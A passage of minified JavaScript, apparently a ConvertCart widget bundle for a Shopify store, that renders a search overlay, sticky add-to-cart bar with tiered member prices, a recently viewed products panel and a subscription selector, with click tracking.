",`'${J.q}'`))),(0,r.h)("div",{style:{position:"static",overflow:"auto",paddingBottom:60}},A&&D.length>0&&(0,r.h)(d,{campaignId:xe,variantId:we,currency:Ce,products:D}),!ge&&b&&D.length>0&&(0,r.h)(h,{onLoadMore:Me})),f&&f.length>0&&P&&D.length>0&&!I&&!ge&&(0,r.h)(c,{onSortSelect:ze,onFilterSelect:Oe}),"sort"===I&&(0,r.h)(p,{sortBy:$,sortDirection:E,onCloseSort:Re,sortOptions:w,onOptionSelect:Fe}),"filter"===I&&(0,r.h)(y,{facetDetails:f,onApplyFilters:qe,params:C,onFetchApi:Te,onFormat:Ae,filterValues:g,aggregations:P,onCloseFilter:He}),ge&&(0,r.h)(s,null)),"blogs"===K&&(0,r.h)("div",{className:"cc-search-app",style:{height:"100%",width:"100%"}},(0,r.h)("div",{className:"cc-total-sort-box",style:{display:"flex"}},(0,r.h)("div",{className:"cc-total-results",style:{padding:"5px 10px",width:"100%","font-weight":"600","font-size":"11px"}},ue.length>=1e4&&(0,r.h)("div",null,ue.length,"+ Blogs Found for ",`'${J.q}'`),ue.length>1&&ue.length<1e4&&(0,r.h)("div",null,ue.length," Blogs Found for ",`'${J.q}'`),1===ue.length&&(0,r.h)("div",null,ue.length," Blog Found for ",`'${J.q}'`))),(0,r.h)("div",{style:{position:"static",overflow:"auto",paddingBottom:60}},pe&&ue.length>0&&(0,r.h)(u,{campaignId:xe,variantId:we,currency:Ce,products:ue}),!ve&&G&&ue.length>0&&(0,r.h)(h,{onLoadMore:$e})),ue.length>0&&B&&U&&B.length>0&&U.length>0&&(0,r.h)(c,{onSortSelect:Ie,onFilterSelect:Le}),"sortblog"===se&&(0,r.h)(p,{sortBy:re,sortDirection:ee,onCloseSort:De,sortOptions:U,onOptionSelect:Be}),"filterblog"===se&&(0,r.h)(y,{facetDetails:B,onApplyFilters:Ve,params:J,searchTerm:C.q,onFetchApi:Pe,onFormat:Ae,filterValues:V,aggregations:ne,onCloseFilter:je,switchMobileTab:K,noResultsBlogs:ce}),ve&&(0,r.h)(s,null)))};return(0,r.h)(S,{tProps:e,productpropValues:t,blogpropValues:n})}(e.tProps,R,H),document.querySelector("#cc-mobile-search-results")))}),[R,H]);const J=e=>{(e=>{13===e.keyCode&&N&&N.map((t=>{if(t.fromValue.includes(",")){let n=t.fromValue.split(",");n&&n.map((n=>{n===e.target.value&&(t.toValue.includes("https://")?window.location.href=t.toValue:location.href=`https://${t.toValue}`)}))}else t.fromValue.includes(",")||t.fromValue!==e.target.value||(t.toValue.includes("https://")?window.location.href=t.toValue:location.href=`https://${t.toValue}`)}))})(e);const{value:t}=e.target,n=t.trim();if(S(n),n.trim().length>=1?(B(!1),(0,s.default)("body").removeClass("cc-search-suggest-shown")):(B(!0),(0,s.default)("body").addClass("cc-search-suggest-shown")),n.length>=1){$.current.style.display="none",z.current.style.display="block",X(n),d(n);for(let e=0;e<x.length;e+=1)(0,s.default)(x[e]).hide();(0,s.default)("body").addClass("cc-search-results-shown")}else{$.current.style.display="block",z.current.style.display="none";for(let e=0;e<x.length;e+=1)(0,s.default)(x[e]).show();(0,s.default)("body").removeClass("cc-search-results-shown")}13===e.keyCode&&w.current&&w.current.blur()},Z=f(J,800),K=e=>{e.preventDefault();const t=e.target.getAttribute("data-name");(0,s.default)("#cc-search-input").val(t).trigger("change");J({target:{value:t}}),B(!1)};(0,s.default)(document).on("click",(e=>{(0,s.default)(e.target).closest("#cc-intelli-search-mobile").length||(B(!1),(0,s.default)("body").removeClass("cc-search-suggest-shown"))}));return(0,r.h)("div",{ref:y,style:{width:"100%",display:"flex","flex-direction":"column",lineHeight:0,zIndex:99,padding:"0 0 0px 0",height:"36px"}},(0,r.h)("div",{style:{height:"36px",width:"100%",display:"flex",backgroundColor:"#fff",padding:"0px 5px",border:"1px solid #000",borderRadius:18}},(0,r.h)("div",{style:{flex:1}},(0,r.h)("input",{id:"cc-search-input",type:"search",ref:w,onKeyUp:Z,onChange:Z,onFocus:e=>{e.target.value.length?(B(!1),(0,s.default)("body").removeClass("cc-search-suggest-shown")):(B(!0),(0,s.default)("body").addClass("cc-search-suggest-shown"))},autoComplete:"off",placeholder:"Search",style:{backgroundColor:"#fff",fontSize:16,flex:1,border:"none",width:"100%",outline:"none",padding:"8px 8px 3px 10px","border-radius":"20px"}})),k&&k.length>0&&(0,r.h)("img",{style:{width:"25px",height:"25px",marginTop:"4px"},onClick:()=>{w.current.value="",w.current.focus(),S(""),T(!1),$.current.style.display="block",z.current.style.display="none";for(let e=0;e<x.length;e+=1)(0,s.default)(x[e]).show();(0,s.default)("body").removeClass("cc-search-results-shown")},src:"https://cdn.convertcart.com/uploads/634076eb.png",alt:"cancel icon"}),(0,r.h)("div",{style:{position:"relative",left:"5px",width:"50px",height:"34px",minWidth:"50px",textAlign:"center",background:"#29bf11",borderRadius:"0 20px 20px 0"}},(0,r.h)("img",{src:"https://cdn.convertcart.com/uploads/042c3192.svg",alt:"Search",style:{width:"20px",height:"20px",marginTop:"7px",marginRight:"2px",filter:"invert(1)"}}))),F&&(0,r.h)("div",{className:"cc-search-auto-popup"},(0,r.h)("button",{className:"cc-popup-close",onClick:e=>{e.preventDefault(),B(!1)}},(0,r.h)("img",{src:"https://cdn.convertcart.com/uploads/4f3c0b31.png"})),(0,r.h)("div",{className:"cc-top-search"},(0,r.h)("div",{className:"cc-top-title"},"Popular Searches"),(0,r.h)("div",{className:"cc-popular-search"},h&&h.map(((e,t)=>(0,r.h)("div",{key:t,className:"cc-search-items"},(0,r.h)("a",{onClick:K,"data-name":e,href:""},(0,r.h)("svg",{xmlns:"http://www.w3.org/2000/svg",focusable:"false",width:"18",height:"18",style:"margin-right: 10px; min-width: 18px; min-height: 18px;margin-top: -5px;"},(0,r.h)("rect",{id:"backgroundrect",width:"100%",height:"100%",x:"0",y:"0",fill:"none",stroke:"none"}),(0,r.h)("g",{class:"currentLayer"},(0,r.h)("title",null,"Layer 1"),(0,r.h)("path",{d:"M15.5 14h-.79l-.28-.27A6.471 6.471 0 0 0 16 9.5 6.5 6.5 0 1 0 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z",id:"svg_1",class:"",fill:"#121212",fillOpacity:"1"}))),e)))))),u&&u.length>=1&&(0,r.h)("div",{className:"cc-latest-searchs"},(0,r.h)("div",{className:"cc-latest-heading"},"Recent Searches"),(0,r.h)("div",{className:"cc-latest-searchs-container",style:{width:"100%","flex-wrap":"100%",gap:"8px","flex-wrap":"wrap","max-height":"150px",overflow:"auto"}},u.map(((e,t)=>(0,r.h)("a",{key:t},(0,r.h)("svg",{xmlns:"http://www.w3.org/2000/svg",focusable:"false",width:"18",height:"18",style:"margin-right: 10px; min-width: 18px; min-height: 18px;margin-top: -5px;"},(0,r.h)("rect",{id:"backgroundrect",width:"100%",height:"100%",x:"0",y:"0",fill:"none",stroke:"none"}),(0,r.h)("g",{class:"currentLayer"},(0,r.h)("title",null,"Layer 1"),(0,r.h)("path",{d:"M15.5 14h-.79l-.28-.27A6.471 6.471 0 0 0 16 9.5 6.5 6.5 0 1 0 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z",id:"svg_1",class:"",fill:"#121212",fillOpacity:"1"}))),(0,r.h)("span",{style:{"word-break":"break-word"},onClick:()=>(e=>{w.current&&(w.current.value=e,Z({target:{value:e}}))})(e)},e))))))))};function w(){const e=new Date("2018-01-01").getTimezoneOffset();let t;return t=e<=-240?"dc4":e<=0?"dc3":e<=300?"dc2":"dc1",`https://${t}.convertcart.com`}function y(e,t){const{visitorId:n,pageId:i}=e.ctx,a={...t,userId:n,pageId:i};(0,s.default)(document).ready((()=>{if(window.innerWidth<=1023){if((0,s.default)(".mobile-search.desktop-hidden.tablet-show").length>0&&(0,s.default)("#MainContent").length>0){(0,s.default)(document).ready((()=>{(0,s.default)("body").prepend('<div id="cc-intellisearch-style" style="display: none !important;"></div>'),(0,r.render)((0,r.h)(b,null),document.querySelector("#cc-intellisearch-style"))})),(0,s.default)(".mobile-search.desktop-hidden.tablet-show").hide(),(0,s.default)("body").addClass("cc-search-campaign-shown"),(0,s.default)('<div id="cc-intelli-search-mobile" style="display:flex;cursor:pointer;padding:0px">\n        </div>').insertAfter(".mobile-search.desktop-hidden.tablet-show");const e="#MainContent";(0,s.default)('<div id="cc-mobile-load" style="position: fixed;top: 40%;left: 45%;background: #fffborder-radius:50%;z-index: 2147483647;display:none;">\n        <svg\n          xmlns="http://www.w3.org/2000/svg"\n          style="margin: auto;background:none;display: block;shape-rendering: auto;width:35px;height:35px"\n          viewBox="0 0 100 100"\n          preserveAspectRatio="xMidYMid"\n        >\n          <circle\n            cx="50"\n            cy="50"\n            fill="none"\n            stroke="#29bf11"\n            // eslint-disable-next-line react/no-unknown-property\n            stroke-width="8"\n            r="35"\n            // eslint-disable-next-line react/no-unknown-property\n            stroke-dasharray="164.93361431346415 56.97787143782138"\n            transform="rotate(40.3711 50 50)"\n          >\n            <animateTransform\n              attributeName="transform"\n              type="rotate"\n              repeatCount="indefinite"\n              dur="1s"\n              values="0 50 50;360 50 50"\n              keyTimes="0;1"\n            />\n          </circle>\n        </svg>\n      </div>').insertBefore(e),(0,s.default)("<div id='cc-mobile-search-results' style=\"margin-top:10px;height: fit-content;\"> </div>").insertBefore(e);!function(e,t,n,i){(0,s.default)(document).ready((()=>{(0,r.render)((0,r.h)(x,{tProps:e,rSelector:t,toggleSelectors:i}),document.querySelector(n))}))}(a,e,"#cc-intelli-search-mobile",["#MainContent",".uwy.userway_p5",".userway_buttons_wrapper",".zsiq_custommain.siq_bL","#zsiq_float",".membership_ticker.membership_ticker-club_member",".shopify-section.shopify-section-group-footer-group",".cc-rv-section",".cc-reco-container",".cc-select-section-59929934"])}}else if((0,s.default)(".header__icons.mobile-hidden").length>0&&(0,s.default)("#MainContent").length>0){(0,s.default)(document).ready((()=>{(0,s.default)("body").prepend('<div id="cc-intellisearch-style" style="display: none !important;"></div>'),(0,r.render)((0,r.h)(v,null),document.querySelector("#cc-intellisearch-style"))})),(0,s.default)(".search-wrapper.mobile-hidden.tablet-hidden").hide(),(0,s.default)("body").addClass("cc-search-campaign-shown"),(0,s.default)(".header__icons.mobile-hidden").prepend('<div class="cc-intl-search-desk"></div>');let e="#MainContent";(0,s.default)("<div id='cc-search-results'> </div>").insertBefore(e),function(e,t,n){(0,s.default)(document).ready((()=>{(0,r.render)((0,r.h)(g,{tProps:e,rSelector:n}),document.querySelector(t))}))}(a,".cc-intl-search-desk",e)}}))}class k extends i.default{insert(){y(this,{domainId:"08779281",campaignId:21228232,variantId:1,tracker:w(),pageSize:20,currency:"$",onClose:()=>{(0,s.default)("#cc-search-iframe").hide(),(0,s.default)("body").css({overflow:"auto"})}})}}e.exports=k},e=>{function t(){}t.prototype={on:function(e,t,n){var i=this.e||(this.e={});return(i[e]||(i[e]=[])).push({fn:t,ctx:n}),this},once:function(e,t,n){var i=this;function r(){i.off(e,r),t.apply(n,arguments)}return r._=t,this.on(e,r,n)},emit:function(e){for(var t=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),i=0,r=n.length;i<r;i++)n[i].fn.apply(n[i].ctx,t);return this},off:function(e,t){var n=this.e||(this.e={}),i=n[e],r=[];if(i&&t)for(var a=0,s=i.length;a<s;a++)i[a].fn!==t&&i[a].fn._!==t&&r.push(i[a]);return r.length?n[e]=r:delete n[e],this}},e.exports=t,e.exports.TinyEmitter=t},e=>{"use strict";e.exports=e=>encodeURIComponent(e).replace(/[!'()*]/g,(e=>`%${e.charCodeAt(0).toString(16).toUpperCase()}`))},e=>{"use strict";var t="%[a-f0-9]{2}",n=new RegExp(t,"gi"),i=new RegExp("("+t+")+","gi");function r(e,t){try{return decodeURIComponent(e.join(""))}catch(e){}if(1===e.length)return e;t=t||1;var n=e.slice(0,t),i=e.slice(t);return Array.prototype.concat.call([],r(n),r(i))}function a(e){try{return decodeURIComponent(e)}catch(a){for(var t=e.match(n),i=1;i<t.length;i++)t=(e=r(t,i).join("")).match(n);return e}}e.exports=function(e){if("string"!=typeof e)throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof e+"`");try{return e=e.replace(/\+/g," "),decodeURIComponent(e)}catch(t){return function(e){for(var t={"%FE%FF":"��","%FF%FE":"��"},n=i.exec(e);n;){try{t[n[0]]=decodeURIComponent(n[0])}catch(e){var r=a(n[0]);r!==n[0]&&(t[n[0]]=r)}n=i.exec(e)}t["%C2"]="�";for(var s=Object.keys(t),o=0;o<s.length;o++){var c=s[o];e=e.replace(new RegExp(c,"g"),t[c])}return e}(e)}}},e=>{"use strict";e.exports=(e,t)=>{if("string"!=typeof e||"string"!=typeof t)throw new TypeError("Expected the arguments to be of type `string`");if(""===t)return[e];const n=e.indexOf(t);return-1===n?[e]:[e.slice(0,n),e.slice(n+t.length)]}},e=>{"use strict";e.exports=function(e,t){return Array.isArray(e)?"function"!=typeof t?0:e.findIndex(t):-1}},(e,t)=>{"use strict";function n(e,t){const n=e||"";return n.length>t?`${n.substr(0,t)}…`:n}function i(e){return encodeURIComponent(e||"")}Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{enc:function(){return i},truncate:function(){return n}})},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(143)))).then((()=>n(66)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){const t=n(0);t(document).on("click",".product__info-wrapper .rating",(()=>{window.scrollTo(0,t("#stamped-main-widget").offset().top-20),e.trigger("Clicked.Reviews")})),t(document).on("scroll mousedown DOMMouseScroll mousewheel keyups",'.product-form__buttons button[name="add"]',(()=>{e.trigger("Clicked.Addtocart")}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(144)))).then((()=>this.insertHTML("prepend-to","body",n(145)))).then((()=>n(68)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){var t,i=n(0);const r=i(document).find(".cc-atc-sticky-78366761");var a=i(document).find(".product__info-wrapper");function s(){const e=a.find(".price-table .market-cell .price").text(),t=a.find(".price-table .member-cell .price").text(),n=a.find(".price-table .elite-cell .price").text(),i=a.find(".price-table td.active .price").text();r.find(".cc-market-price").text(e),r.find(".cc-member-price").text(t),r.find(".cc-elite-price").text(n),r.find(".cc-action-atc .cc-btn-price").text(i),r.find(".cc-atc-pro-price").text(i)}function o(){var e=a.find(".quantity .quantity__input").val().replace(/[^0-9]/g,"");r.find("#cc-input-quantity").val(e)}function c(){let e;const t=i(".product-form__buttons .product-form__submit").offset().top-30;if(i("body.cc-search-campaign-shown .shopify-section-header-sticky").length>0){e=t-(i(".shopify-section-group-header-group.shopify-section-header-sticky").height()+i(".shopify-section-group-header-group.section-header #cc-topbar-section").height())}else e=t;document.body.scrollTop>e||document.documentElement.scrollTop>e?i("body").addClass("cc-atc-scroll-active"):i("body").removeClass("cc-atc-scroll-active")}function l(){a.find(".product-form__submit.button").text().trim().toLowerCase().includes("add to cart")?i("body").removeClass("cc-atc-hide"):i("body").addClass("cc-atc-hide")}function p(){const e=i(".product-form__submit.button").first();if(!e.length)return!1;const t=function(e){let t=e;for(;t&&t!==document.documentElement;){const e=window.getComputedStyle(t).getPropertyValue("background-color")||"";if(e&&"rgba(0, 0, 0, 0)"!==e&&"transparent"!==e)return e;t=t.parentElement}return window.getComputedStyle(document.body).getPropertyValue("background-color")||"#ffffff"}(e[0]),n=window.getComputedStyle(e[0]).getPropertyValue("color")||"#ffffff",r=i(".cc-atc-sticky-78366761 .cc-action-atc");return!!r.length&&(r.css({"background-color":t,color:n}),r.find(".cc-btn-line").css("background",n),!0)}function d(e){const t="number"==typeof e?e:4,n=i(".price-table");if(!n.length)return void(t>0&&setTimeout((()=>{d(t-1)}),250));const r=n.find("td.active, .market-cell.active, .member-cell.active, .elite-cell.active").first();if(!r.length&&t>0)return void setTimeout((()=>{d(t-1)}),250);let a="market";if(r.length)if(r.hasClass("member-cell"))a="member";else if(r.hasClass("elite-cell"))a="elite";else if(r.hasClass("market-cell"))a="market";else{const e=(r.text()||"").toLowerCase();e.includes("member")&&(a="member"),e.includes("elite")&&(a="elite")}const s=i(".cc-atc-sticky-78366761");if(!s.length)return;s.find(".cc-price-box").removeClass("cc-active-pricebox").css("outline","none");let o=s.find(`.cc-${a}-cell`);if(o.length){o.addClass("cc-active-pricebox");const e=window.getComputedStyle(r[0]).getPropertyValue("border-color");e&&"transparent"!==e&&o.css({outline:`1.5px solid ${e}`,"outline-offset":"-1.5px"})}s.find(".cc-market-price").text(n.find(".market-cell .price").text().trim()||""),s.find(".cc-member-price").text(n.find(".member-cell .price").text().trim()||""),s.find(".cc-elite-price").text(n.find(".elite-cell .price").text().trim()||"");const c=n.find(`.${a}-cell .price`).text().trim()||n.find(".market-cell .price").text().trim()||"";s.find(".cc-action-atc .cc-btn-price").text(c),s.find(".cc-atc-pro-price").text(c),s.find(".cc-action-atc").removeClass("market member elite").addClass(a)}setTimeout((function(){const e=i(document).find(".grid__item.product__media-wrapper .main-slide .image-wrapper img").attr("src");r.find(".cc-atc-pro-img img").attr("src",e)}),1e3),function(){const e=a.find(".product__title").text();var t,n;r.find(".cc-atc-pro-name").text((n=50,(t=e).length>n?t.slice(0,n-1)+"…":t))}(),setTimeout(s,1e3),r.find(".cc-q-minus").on("click",(()=>{1!=(t=i("#cc-input-quantity").val())&&""!=t&&(t--,r.find("#cc-input-quantity").val(t),a.find(".quantity .quantity__input").val(t)),e.trigger("Clicked.decrement")})),r.find(".cc-q-plus").on("click",(()=>{""==(t=r.find("#cc-input-quantity").val())&&(t=0),t++,r.find("#cc-input-quantity").val(t),a.find(".quantity .quantity__input").val(t),e.trigger("Clicked.increment")})),r.find("#cc-input-quantity").on("change keyup",(()=>{setTimeout((()=>{const e=i("#cc-input-quantity").val();a.find(".quantity .quantity__input").val(e)}),500)})),a.find(".quantity .quantity__input").on("change keyup",(()=>{setTimeout(o,500)})),r.find(".cc-action-atc").on("click",(function(){const t=i(this);t.addClass("cc-loading"),a.find(".product-form__submit.button").trigger("click"),e.trigger("Clicked.AddToCart"),setTimeout((()=>{t.removeClass("cc-loading")}),2e3)})),c(),window.addEventListener("scroll",(()=>{c()}),!0),setTimeout(l,1e3),a.find(".product-form__input label").on("change click",(()=>{setTimeout(l,1e3),setTimeout(s,500)})),i((function(){setTimeout((()=>{p(),d(4)}),200)})),window.applyCtaColorToSticky=p,window.mirrorActivePriceToSticky=d}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(146)))).then((()=>this.insertHTML("insert-after",".header__icon.header__icon--wishlist.h-wishlist-icon",n(147)))).then((()=>{this.snippets.ccRRVproduct=n(148)})).then((()=>n(70)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){const t=n(0),{ctx:i,snippets:r}=e,a=t(".cc-rv-section"),s=a.find(".cc-rv-content");let o;function c(){let e,n;t(".cc-rv-pro-list:not(.cc-review__loaded)").length&&(e=t(".cc-rv-pro-list:not(.cc-review__loaded)").eq(0),n=e.attr("data-product_url"),function(e){const n=t(`.cc-rv-pro-list[data-product_url="${e}"]`);fetch(e).then((e=>e.text())).then((e=>{n.addClass("cc-review__loaded");var i=JSON.stringify(e),r=JSON.parse(i);t(r).find(".product__info-wrapper .rating").html()&&n.find(".cc-review-sec").append(t(r).find(".product__info-wrapper .rating").html()),c()}))}(n))}function l(){a.hasClass("cc-rv-open")?(a.removeClass("cc-rv-open"),t("body").removeClass("cc-rvp-active")):(a.addClass("cc-rv-open"),t("body").addClass("cc-rvp-active"))}t(document).find(".cc-topbar-wrap .SSO_popup_register").length?t("body").addClass("cc-market-active"):t(document).find(".cc-topbar-wrap .SSO_popup_elite_upgrade").length?t("body").addClass("cc-member-active"):t("body").addClass("cc-elite-active"),i.ccart("get","productsViewed",(n=>{o=(n||[]).slice(-15);const i=o.reverse();o.forEach((n=>{const i=t(r.ccRRVproduct),a=`${n.url}`,o=parseFloat(n.price),c=n.field1,l=c.split("|").pop().trim(),p=c.split("|")[0];i.find(".cc-market-price.market span.price-value").text(`$${o}`),i.find(".cc-market-price.member span.price-value").text(`$${l}`),i.find(".cc-market-price.elite span.price-value").text(`$${p}`),i.find(".cc-rv-pro-img img").attr("src",n.image),i.find(".cc-rvp-title a").text(n.name),i.find(".cc-rvp-title a").attr("src",n.image),i.find(".cc-rvp-link").attr("href",a),i.attr("data-product_url",a),i.find(".cc-rv-pro-img a").on("click",(function(n){const i=t(this).attr("href");n.preventDefault(),e.trigger("Clicked.productimage"),setTimeout((()=>{window.location.href=i}),1e3)})),i.find(".cc-rvp-title a").on("click",(function(n){const i=t(this).attr("href");n.preventDefault(),e.trigger("clicked.productname"),setTimeout((()=>{window.location.href=i}),1e3)})),i.find(".cc-rv-pro-action a").on("click",(function(n){const i=t(this).attr("href");n.preventDefault(),e.trigger("clicked.viewproduct"),setTimeout((()=>{window.location.href=i}),1e3)})),i.appendTo(s)})),c();const l=i.length;i.length>=1&&a.show(),t(".cc-recent-count").text(l)})),a.on("click",".cc-rv-sticky",(function(t){t.preventDefault(),l(),e.trigger("Clicked.eyeicon")})),a.on("click",".cc-close",(function(){l(),e.trigger("Clicked.close")})),t("nav ul.tmenu_nav li.tmenu_item_has_child a").on("mouseenter",(function(){a.hasClass("cc-rv-open")&&(a.removeClass("cc-rv-open"),t("body").removeClass("cc-rvp-active"))})),t(document).on("click",(e=>{t(e.target).closest(".cc-rv-section").length||a.hasClass("cc-rv-open")&&(a.removeClass("cc-rv-open"),t("body").removeClass("cc-rvp-active"))}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(149)))).then((()=>n(150))).then((()=>this.insertHTML("prepend-to","body",n(151)))).then((()=>{this.snippets.ccRRVproduct=n(152)})).then((()=>n(72)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){var t=n(0);const{ctx:i,randId:r,snippets:a}=e,s=t(`#${r}rv-section`),o=s.find(".cc-rv-content .swiper-wrapper");let c;function l(){let e,n;o.find(".cc-rvp-list:not(.cc-review__loaded)").length&&(e=o.find(".cc-rvp-list:not(.cc-review__loaded)").eq(0),n=e.attr("data-product_url"),function(e){const n=t(`.cc-rvp-list[data-product_url="${e}"]`);fetch(e).then((e=>e.text())).then((e=>{n.addClass("cc-review__loaded");var i=JSON.stringify(e),r=JSON.parse(i);t(r).find(".product__info-wrapper .rating").html()&&n.find(".cc-review-sec").append(t(r).find(".product__info-wrapper .rating").html()),l()}))}(n))}function p(){s.hasClass("cc-rvp-open")?(s.removeClass("cc-rvp-open"),t("body").removeClass("cc-rvp-active")):(s.addClass("cc-rvp-open"),t("body").addClass("cc-rvp-active"))}t("body").addClass("ccRecent"),t(document).find(".cc-topbar-wrap .SSO_popup_register").length?t("body").addClass("cc-market-active"):t(document).find(".cc-topbar-wrap .SSO_popup_elite_upgrade").length?t("body").addClass("cc-member-active"):t("body").addClass("cc-elite-active"),i.ccart("get","productsViewed",(n=>{c=(n||[]).slice(-12),c.reverse(),c.forEach((n=>{const i=t(a.ccRRVproduct),r=`${n.url}`,s=parseFloat(n.price).toFixed(2).replace(/(\d)(?=(\d{3})+(?!\d))/g,"$1,"),c=n.field1,l=c.split("|").pop().trim(),p=c.split("|")[0];var d,u;i.find(".cc-market-price.market span.price-value").text(`$${s}`),i.find(".cc-market-price.member span.price-value").text(`$${l}`),i.find(".cc-market-price.elite span.price-value").text(`$${p}`),i.find(".cc-rvp-image img").attr("src",n.image),i.find(".cc-rvp-image img").attr("alt",n.name),i.attr("data-product_url",r),i.find(".cc-rvp-title a").attr("href",r).text((u=75,(d=n.name).length>u?d.slice(0,u-1)+"…":d)),i.find(".cc-rvp-link").attr("href",r),i.find(".cc-rvp-image a").on("click",(function(n){const i=t(this).attr("href");n.preventDefault(),e.trigger("Clicked.ProductImage"),setTimeout((()=>{window.location.href=i}),1e3)})),i.find(".cc-rvp-title a").on("click",(function(n){const i=t(this).attr("href");n.preventDefault(),e.trigger("Clicked.ProductName"),setTimeout((()=>{window.location.href=i}),1e3)})),i.find(".cc-rvp-view-product a").on("click",(function(n){const i=t(this).attr("href");n.preventDefault(),e.trigger("Clicked.ViewProduct"),setTimeout((()=>{window.location.href=i}),1e3)})),i.appendTo(o)})),l(),1==c.length?s.addClass("cc-one-product"):s.removeClass("cc-one-product"),2==c.length?s.addClass("cc-two-product"):s.removeClass("cc-two-product"),c.length>0&&s.show(),0==c.length&&s.hide()})),s.find(".cc-rv-sticky").on("click",(t=>{t.preventDefault(),p(),e.trigger("clicked.recentlyviewed")})),s.find(".cc-rv-next").on("click",(t=>{t.preventDefault(),e.trigger("Clicked.Next")})),s.find(".cc-rv-prev").on("click",(t=>{t.preventDefault(),e.trigger("Clicked.Previous")})),s.find(".cc-close").on("click",(t=>{t.preventDefault(),p(),e.trigger("Clicked.close")})),t(".product__info-container .product-form-wrapper .product-form__submit").on("click",(()=>{e.trigger("clicked.addtocart")})),t(document).on("click",(e=>{t(e.target).closest(".cc-rv-section").length||s.hasClass("cc-rvp-open")&&(s.removeClass("cc-rvp-open"),t("body").removeClass("cc-rvp-active"))})),t("nav ul.tmenu_nav li.tmenu_item_has_child a").on("mouseenter",(function(){s.hasClass("cc-rvp-open")&&(s.removeClass("cc-rvp-open"),t("body").removeClass("cc-rvp-active"))}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>n(74)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){var t=n(0),i=t(document).find(".product");i.on("click",'#subscriptionForm .option-wrapper input[type="radio"]',(function(){e.trigger(`Clicked.${t(this).next().find(".title").text()}`)})),i.on("click","#subscriptionForm .new_subscription_btn",(function(){e.trigger(`Clicked.${t(this).text()}`)}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(153)))).then((()=>this.insertHTML("prepend-to","body",n(154)))).then((()=>n(76)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){var t=n(0);const i=t(document).find(".cc-atc-sticky-89817619");var r=t(document).find(".product");function a(){const e=r.find("#subscriptionForm .option-wrapper input:checked");if(i.find(".cc-total-price-section .cc-total").html(""),i.find(".cc-total-price-section .cc-total-save").html(""),e.length){const t=e.next().find(".subscription-option__header p").clone(),n=e.next().find(".subscription-option__prices .subscription-option__price").html(),r=e.next().find(".subscription-option__price--compare").html();i.find(".cc-total-price-section .cc-total").append(t),i.find(".cc-per-price-section").html(`${n}<span>Cancel anytime.</span>`),null!=r&&i.find(".cc-total-price-section .cc-total-save").append(`<div class="cc-save">${r}</div>`)}}function s(){var e;let n=0;t(".shopify-section-header-sticky").length&&(n=t(".shopify-section-header-sticky").height()),e=t(".shopify-section-header-sticky.shopify-section-header-hidden").length?t(document).find(".checkout-wrapper .new_subscription_btn").offset().top-10:t(document).find(".checkout-wrapper .new_subscription_btn").offset().top-n,document.body.scrollTop>e||document.documentElement.scrollTop>e?t("body").addClass("cc-Primo-scroll-active"):t("body").removeClass("cc-Primo-scroll-active")}setTimeout(a,1e3),setTimeout((function(){const e=r.find("#subscriptionForm .option-wrapper input:checked");if(e.length){const t=e.attr("id");i.find(".cc-price-option").val(t)}}),1600),setTimeout((function(){r.find("#subscriptionForm .option-wrapper").each((function(){const e=t(this).find(".subscription-option__header .title").text(),n=t(this).find("input").attr("id");i.find(".cc-price-option").append(`<option value="${n}">${e}</option>`)})),i.find(".cc-price-option").on("change",(function(){const e=t(this).val();r.find("#subscriptionForm .option-wrapper").each((function(){const n=t(this).find("input").attr("id");e==n&&(t(this).find("input").trigger("click"),t(this).find("label").trigger("click"))})),setTimeout(a,500)})),r.on("click",'#subscriptionForm .option-wrapper input[type="radio"]',(function(){const n=t(this).attr("id");i.find(".cc-price-option").val(n),setTimeout(a,500),e.trigger(`Clicked.${t(this).next().find(".title.h2").text()}`)}))}),1e3),i.find(".cc-action-atc").on("click",(function(){const n=t(this);n.addClass("cc-loading"),r.find("#subscriptionForm .new_subscription_btn").trigger("click"),e.trigger(`Clicked.${t(this).text()}`),setTimeout((()=>{n.removeClass("cc-loading")}),2e3)})),s(),window.addEventListener("scroll",(()=>{s()}),!0)}},(e,t,n)=>{"use 